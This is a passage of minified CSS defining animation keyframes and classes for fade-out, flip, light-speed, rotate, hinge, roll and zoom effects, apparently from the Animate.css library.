fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes 